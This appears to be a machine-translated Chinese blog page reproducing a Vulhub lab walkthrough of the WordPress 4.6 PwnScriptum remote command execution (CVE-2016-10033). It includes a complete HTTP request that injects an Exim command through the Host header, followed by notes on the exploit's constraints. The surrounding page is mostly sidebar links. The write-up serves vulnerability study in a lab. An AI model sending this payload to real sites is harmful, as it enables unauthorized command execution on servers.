当前位置:网站首页>Vulhub vulnerability recurrence 74_ Wordpress
Vulhub vulnerability recurrence 74_ Wordpress
2022-07-06 00:58:00 【Revenge_ scan】
CVE-2016-10033_Wordpress 4.6 Arbitrary command execution vulnerability (PwnScriptum)
Loophole principle
Reference resources https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html
Test environment
shooting range :192.168.4.10_ubuntu
Compile and run the test environment
#docker-compose build
#docker-compose up -d
because Mysql Initialization takes some time , So please wait . After successful operation , visit `http://your-ip:8080/` Open the site , After initializing the administrator user name and password, you can use ( The database has been configured , And will not be automatically updated ).
Test and EXP Use
Send the following packets
```
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any [email protected] -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)
Connection: close
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=root
```

so `/tmp/success` Created successfully :

But in practice , There are still some pits to step through . There are several specific pits :
1. The command executed cannot contain a large number of special characters , Such as `:`、 Quotation marks, etc .
2. Commands will be converted to lowercase letters
3. The command requires an absolute path
4. You need to know the user name of an existing user
Exploit


Use msf Reappear
边栏推荐
- How to make your own robot
- Idea远程提交spark任务到yarn集群
- MCU realizes OTA online upgrade process through UART
- Obstacle detection
- ADS-NPU芯片架构设计的五大挑战
- 详细页返回列表保留原来滚动条所在位置
- MIT doctoral thesis | robust and reliable intelligent system using neural symbol learning
- cf:C. The Third Problem【关于排列这件事】
- Spark AQE
- Free chat robot API
猜你喜欢

Browser reflow and redraw

1791. Find the central node of the star diagram / 1790 Can two strings be equal by performing string exchange only once

MCU通过UART实现OTA在线升级流程

Cf:c. the third problem
![[groovy] JSON string deserialization (use jsonslurper to deserialize JSON strings | construct related classes according to the map set)](/img/bf/18ef41a8f30523b7ce57d03f93892f.jpg)
[groovy] JSON string deserialization (use jsonslurper to deserialize JSON strings | construct related classes according to the map set)
![[groovy] XML serialization (use markupbuilder to generate XML data | set XML tag content | set XML tag attributes)](/img/09/9076de099147b2d0696fe979a68ada.jpg)
[groovy] XML serialization (use markupbuilder to generate XML data | set XML tag content | set XML tag attributes)

cf:H. Maximal AND【位运算练习 + k次操作 + 最大And】

如何制作自己的機器人

Finding the nearest common ancestor of binary tree by recursion

View class diagram in idea
随机推荐
Idea远程提交spark任务到yarn集群
视频直播源码,实现本地存储搜索历史记录
Live broadcast system code, custom soft keyboard style: three kinds of switching: letters, numbers and punctuation
Pbootcms plug-in automatically collects fake original free plug-ins
Curlpost PHP
ADS-NPU芯片架构设计的五大挑战
Browser reflow and redraw
可恢复保险丝特性测试
Beginner redis
The third season of ape table school is about to launch, opening a new vision for developers under the wave of going to sea
Cve-2017-11882 reappearance
测试/开发程序员的成长路线,全局思考问题的问题......
2020.2.13
NLP text processing: lemma [English] [put the deformation of various types of words into one form] [wet- > go; are- > be]
Introduction of motor
CTF daily question day44 rot
Cannot resolve symbol error
How to make your own robot
Programmer growth Chapter 9: precautions in real projects
View class diagram in idea